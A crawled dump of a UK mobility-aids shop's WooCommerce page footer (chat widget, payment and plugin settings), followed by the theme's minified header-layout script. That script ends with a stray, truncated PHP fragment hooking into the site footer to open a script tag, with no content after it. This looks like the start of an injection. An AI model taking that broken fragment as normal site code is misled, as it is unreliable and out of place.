            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Live Chat With Advisor</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;447401644546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fb1ef3d833"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://breezemobility.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Bathroom","@id":"https://breezemobility.co.uk/product-category/bathroom/"}},{"@type":"ListItem","position":3,"item":{"name":"Bath &amp;amp; Shower Aids","@id":"https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/"}},{"@type":"ListItem","position":4,"item":{"name":"Paediatric Bathing Aids","@id":"https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"447401644546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 35px; right: 15px;","pos_m":"position: fixed; bottom: 35px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"(inc VAT - {price_including_tax})","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"(inc VAT - {price_including_tax})","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/breezemobility.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz&currency=GBP&integration-date=2026-01-05&components=messages,card-fields,applepay,googlepay&vault=false&commit=false&intent=capture&debug=1&disable-funding=paylater&enable-funding=venmo","url_params":{"client-id":"AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz","currency":"GBP","integration-date":"2026-01-05","components":"messages,card-fields,applepay,googlepay","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"2e5f272c8d","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://breezemobility.co.uk/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e58f258430"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"50c3cc9d40"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"67d7c70538"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"24a536787a"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"0d38840131"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"459dc9ef20"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"bbdf174374"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"ea4edff83a"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"fc2d017f29"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"f5a44c73de"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"824774420e"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"c21702f8f4"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"576e2d41ae"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"caa29705a6","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":303.54,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_285e2fb816f3a60452bf96ef2e8296e0","fragment_name":"wc_fragments_285e2fb816f3a60452bf96ef2e8296e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_285e2fb816f3a60452bf96ef2e8296e0","nonce":"fb1ef3d833","rest_root":"https://breezemobility.co.uk/wp-json/","plugin_url":"https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/js/us.core.min.js?ver=8.42" id="us-core-js"></script>
<script id="wc-ppcp-applepay-js-extra">
var wc_ppcp_applepay = {"sdk_url":"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js","is_debug":"1","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"1","preferences":{"checkout_data_mode":"use_applepay"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"order","color":"white-outline","lang":""},"product":{"needShipping":false,"subtotal":0},"shop":{"countryCode":"GB","currencyCode":"GBP","totalLabel":"Breeze Mobility"},"ajax_url":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","nonce":"ee46cf8bd0"};
//# sourceURL=wc-ppcp-applepay-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/js/boot.js?ver=3.3.2" id="wc-ppcp-applepay-js"></script>
<script id="wc-ppcp-googlepay-js-extra">
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"1","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"en"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"en"}},"shipping":{"enabled":false,"configured":true},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"c528011ae0"}}};
//# sourceURL=wc-ppcp-googlepay-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/js/boot.js?ver=3.3.2" id="wc-ppcp-googlepay-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://breezemobility.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://breezemobility.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42
body_size: 2596
content:
!(function($,_undefined){"use strict";const _window=window;const _document=document;_window.$us=_window.$us||{};function isNode(node){return(node&&node.nodeType)}
function hasClass(node,className){if(isNode(node)){return node.classList.contains(className)}
return!1}
function getAt(node){if(isNode(node)){return(node.className.match('at_([\dA-z_-]+)')||[])[1]}
return}
function usMod(node,mod,value){if(!isNode(node)||!mod){return}
if(value){value=`${mod}_${value}`}
var className=String(node.className);className=className.replace(new RegExp(`${mod}_([a-z]+)`),value);if(value&&!className.includes(value)){className+=` ${value}`}
if(node.className!==className){node.className=className}}
function USHeader_NoCache(){const self=this;const lHeader=_document.querySelector('.l-header');if(!isNode(lHeader)){return}
self.places={hidden:lHeader.querySelector('.l-subheader.for_hidden')};self.elms={};self.state='default';self.settings=$us.headerSettings||{};self.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(const k in self.breakpoints){self.breakpoints[k]=parseInt(((self.settings[k]||{}).options||{}).breakpoint)||self.breakpoints[k]}
self._events={resize:self.resize.bind(self),};lHeader.querySelectorAll('.l-subheader-cell').forEach((node)=>{self.places[getAt(node.parentNode.parentNode)+'_'+getAt(node)]=node});lHeader.querySelectorAll('[class*=ush_]').forEach((node)=>{const matches=/(^| )ush_([a-z_]+)_([\d]+)(\s|$)/.exec(node.className);if(!matches){return}
const id=matches[2]+':'+matches[3];if(hasClass(node,'w-vwrapper')||hasClass(node,'w-hwrapper')){self.places[id]=node}
self.elms[id]=node});_window.addEventListener('resize',self._events.resize);self.setView('default');self.resize()}
USHeader_NoCache.prototype.setView=function(newState){const self=this;if(newState!==self.state){usMod(_document.body,'state',self.state=newState)}
const orientation=((self.settings[newState]||{}).options||{}).orientation||'hor';if(orientation!==self.orientation){usMod(_document.body,'header',self.orientation=orientation)}
if(['default','laptops'].includes(newState)){_document.body.classList.remove('header-show')}};USHeader_NoCache.prototype.setLayout=function(newState){const self=this;const layout=(self.settings[newState]||{}).layout||{};for(const place in layout){if(!layout[place]||!self.places[place]){if(place.indexOf('wrapper')>-1){self.places[place]=self.places.hidden}else{continue}}
self._placeElements(layout[place],self.places[place]);}};USHeader_NoCache.prototype._placeElements=function(elms,place){const self=this;for(var i=0;i<elms.length;i ++){var elmId;if(typeof elms[i]=='object'){elmId=elms[i][0];if(!self.places[elmId]||!self.elms[elmId]){continue}
place.append(self.elms[elmId]);self._placeElements(elms[i].shift(),self.places[elmId])}else{elmId=elms[i];if(!self.elms[elmId]){continue}
place.append(self.elms[elmId])}}};USHeader_NoCache.prototype.resize=function(){const self=this;var newState='default';for(const state in self.breakpoints){if(_window.innerWidth<=self.breakpoints[state]){newState=state}else{break}}
if(self.state!==newState){self.setLayout(newState);self.setView(newState);if($us.header&&typeof $us.header.setView=='function'){$us.header.setView(newState)}}};$us.headerNoCache=new USHeader_NoCache})()add_action('wp_footer', function() {
    ?>
    <script>
